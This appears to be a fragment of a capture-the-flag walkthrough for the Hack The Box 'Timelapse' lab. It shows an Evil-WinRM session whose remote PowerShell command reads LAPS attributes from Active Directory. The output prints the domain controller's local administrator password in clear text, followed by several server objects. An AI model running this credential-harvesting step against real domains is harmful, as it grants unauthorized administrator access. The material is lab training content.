 *Evil-WinRM* PS C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine> invoke-command -computername localhost -credential $c -port 5986 -usessl -SessionOption $so -scriptblock {Get-ADComp
uter -Filter * -Properties ms-Mcs-AdmPwd, ms-Mcs-AdmPwdExpirationTime}
PSComputerName              : localhost
RunspaceId                  : 57b8cf20-5e79-4461-9b17-9303dbb4b2fb
DistinguishedName           : CN=DC01,OU=Domain Controllers,DC=timelapse,DC=htb
DNSHostName                 : dc01.timelapse.htb
Enabled                     : True
ms-Mcs-AdmPwd               : m;4p&O!Pu8+!}SQ.AsNo17FK
ms-Mcs-AdmPwdExpirationTime : 132993006879756820
Name                        : DC01
ObjectClass                 : computer
ObjectGUID                  : 6e10b102-6936-41aa-bb98-bed624c9b98f
SamAccountName              : DC01$
SID                         : S-1-5-21-671920749-559770252-3318990721-1000
UserPrincipalName           :
PSComputerName    : localhost
RunspaceId        : 57b8cf20-5e79-4461-9b17-9303dbb4b2fb
DistinguishedName : CN=DB01,OU=Database,OU=Servers,DC=timelapse,DC=htb
DNSHostName       :
Enabled           : True
Name              : DB01
ObjectClass       : computer
ObjectGUID        : d38b3265-230f-47ae-bdcd-f7153da7659d
SamAccountName    : DB01$
SID               : S-1-5-21-671920749-559770252-3318990721-1606
UserPrincipalName :
PSComputerName    : localhost
RunspaceId        : 57b8cf20-5e79-4461-9b17-9303dbb4b2fb
DistinguishedName : CN=WEB01,OU=Web,OU=Servers,DC=timelapse,DC=htb
DNSHostName       :
Enabled           : True
Name              : WEB01
ObjectClass       : computer
ObjectGUID        : 897c7cfe-ba15-4181-8f2c-a74f88952683
SamAccountName    : WEB01$
SID               : S-1-5-21-671920749-559770252-3318990721-1607
UserPrincipalName :
PSComputerName    : localhost
RunspaceId        : 57b8cf20-5e79-4461-9b17-9303dbb4b2fb
DistinguishedName : CN=DEV01,OU=Dev,OU=Servers,DC=timelapse,DC=htb
DNSHostName       :
Enabled           : True
Name              : DEV01
ObjectClass       : computer
ObjectGUID        : 02dc961a-7a60-4ec0-a151-0472768814ca
SamAccountName    : DEV01$
SID               : S-1-5-21-671920749-559770252-3318990721-1608